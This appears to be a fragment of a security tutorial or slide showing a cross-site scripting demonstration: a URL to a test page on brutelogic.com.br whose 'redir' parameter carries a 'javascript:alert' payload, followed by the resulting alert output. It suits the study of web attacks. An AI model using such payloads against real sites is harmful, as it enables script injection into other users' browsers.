 brutelogic.com.br/tests/sinks.html?
https://brutelogic.com.br/tests/sinks.html?redir=javascript:alert("HACKER TERROR!!!!!")
Hello, guest!
HACKER TERROR!!!!!
OK